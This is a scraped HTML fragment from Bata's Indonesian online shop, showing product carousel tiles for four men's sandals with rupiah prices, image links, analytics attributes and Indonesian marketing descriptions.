https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
